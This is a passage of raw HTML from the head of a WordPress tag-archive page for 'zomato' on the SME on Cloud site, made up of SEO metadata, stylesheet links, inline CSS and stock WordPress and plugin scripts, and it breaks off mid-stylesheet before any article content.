

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/zomato/
body_size: 35447
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zomato Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/zomato/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zomato Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/zomato/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/zomato/","url":"https://smeoncloud.in/tag/zomato/","name":"zomato Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/zomato/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/zomato/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/04/Zomato-handles-up-to-2.5x-More-transactions-after-migrating-non-relational-database-to-AWS.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/zomato/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/zomato/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/04/Zomato-handles-up-to-2.5x-More-transactions-after-migrating-non-relational-database-to-AWS.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/04/Zomato-handles-up-to-2.5x-More-transactions-after-migrating-non-relational-database-to-AWS.jpg","width":800,"height":450,"caption":"Zomato handles up to 2.5x More transactions after migrating non-relational database to AWS"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/zomato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"zomato"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; zomato Tag Feed" href="https://smeoncloud.in/tag/zomato/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;
